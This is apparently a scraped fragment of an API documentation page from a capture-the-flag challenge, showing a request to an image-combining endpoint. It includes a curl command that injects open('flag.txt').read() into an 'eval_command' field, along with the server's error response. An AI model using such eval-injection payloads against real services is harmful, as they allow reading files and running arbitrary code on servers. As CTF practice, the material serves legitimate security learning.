 string
Custom eval command for combining images
(formData)
open('flag.txt').read()
Execute
Clear
Responses
Response content type
image/png
Curl
curl -X POST "http://challenge.ctf.games:32170/combine" -H  "accept: image/png" -H  "Content-Type: multipart/form-data" -F "image1=@image-3.png;type=image/png" -F "image2=@image.png;type=image/png" -F
"eval_command=open('flag.txt').read()"
Request URL
http://challenge.ctf.games:32170/combine
Server response
Code
Details
400
Error: BAD REQUEST
Response body
{
"error": "'str' object has no attribute 'save'"
}
Download
Response headers
content-length: 49
content-type: application/json